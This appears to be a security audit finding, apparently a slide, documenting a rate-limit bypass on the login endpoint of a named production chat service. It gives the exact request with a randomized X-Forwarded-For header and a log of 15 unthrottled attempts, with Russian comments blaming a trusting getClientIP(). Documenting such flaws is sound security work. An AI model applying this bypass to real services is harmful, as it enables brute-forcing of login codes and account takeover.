 Rate Limit Bypass via X-Forwarded-For — unlimited brute-force
REQUEST
POST /api/auth/login HTTP/1.1
Host: snab-chat-production.up.railway.app
Content-Type: application/json
Origin: https://www.snabchat.app
X-Forwarded-For: 10.[RANDOM].[RANDOM].[RANDOM]
{"code":"TEST","device_id":"brute"}
// Rate limit: 10 req/min для /api/auth/login
// X-Forwarded-For рандомизируется — каждый запрос считается с нового IP
RESPONSE
Rate Limit Bypass Test: 15 requests in 8.6s
#1: X-Forwarded-For: 10.184.235.39 → HTTP 401 (no rate limit)
#2: X-Forwarded-For: 10.218.6.17 → HTTP 401 (no rate limit)
#3: X-Forwarded-For: 10.164.109.19 → HTTP 401 (no rate limit)
#4: X-Forwarded-For: 10.16.54.59 → HTTP 401 (no rate limit)
#5: X-Forwarded-For: 10.81.80.45 → HTTP 401 (no rate limit)
#6: X-Forwarded-For: 10.234.94.105 → HTTP 401 (no rate limit)
#7: X-Forwarded-For: 10.191.201.222 → HTTP 401 (no rate limit)
#8: X-Forwarded-For: 10.126.26.217 → HTTP 401 (no rate limit)
#9: X-Forwarded-For: 10.232.184.180 → HTTP 401 (no rate limit)
#10: X-Forwarded-For: 10.250.142.126 → HTTP 401 (no rate limit)
#11: X-Forwarded-For: 10.159.182.238 → HTTP 401 (no rate limit)
#12: X-Forwarded-For: 10.179.208.24 → HTTP 401 (no rate limit)
#13: X-Forwarded-For: 10.185.131.117 → HTTP 401 (no rate limit)
#14: X-Forwarded-For: 10.2.223.222 → HTTP 401 (no rate limit)
#15: X-Forwarded-For: 10.47.203.194 → HTTP 401 (no rate limit)
Result: 0/15 rate limited = BYPASS CONFIRMED
// getClientIP() в rate-limit.ts доверяет X-Forwarded-For
// Позволяет неограниченный brute-force кодов